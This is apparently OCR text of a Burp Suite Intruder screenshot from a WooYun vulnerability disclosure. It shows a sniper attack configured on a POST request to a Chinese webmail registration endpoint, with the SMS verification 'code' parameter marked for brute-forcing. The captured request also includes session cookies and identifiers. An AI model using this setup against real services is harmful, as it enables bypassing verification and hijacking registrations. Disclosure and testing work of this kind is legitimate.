 1 2 3 4 5 6 7
target positions payloads options
attack type sniper
1 payload position length: 951
POST /register/confirm.wo HTTP/1.1
Accept: text/html, application/xhtml+xml, */*
Referer: http://wapmail.wo.com.cn/register/stepone.wo
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Trident/5.0)
Content-Type: application/x-www-form-urlencoded
Accept-Encoding: gzip, deflate
Host: wapmail.wo.com.cn
Content-Length: 135
Proxy-Connection: Keep-Alive
Pragma: no-cache
Cookie: Hm_lvt_5a4cb54ba9abad37d6abf22aba95e541=1397555547;
Hm_lpvt_5a4cb54ba9abad37d6abf22aba95e541=1397555547; sitestatcookie=yes;
__zptm_a=20140415175227534677979629541467467.1; __zptm_c=1;
ISTATID=139755554784490016A1AF130681BF9402B77E9871B94; JSESSIONID=0951723622B84F95201B18D25E2431A9;
Hm_lvt_87a1d717c02ea234c952c66a4b223709=1397555594; Hm_lpvt_87a1d717c02ea234c952c66a4b223709=1397557949
sessionid=1397558462438155 wo.com.cn0.10444604889003628&mdn=155 &product=8200000101&code=§
1234§&register=%E5%BC%80%E9%80%9A
www.wooyun.org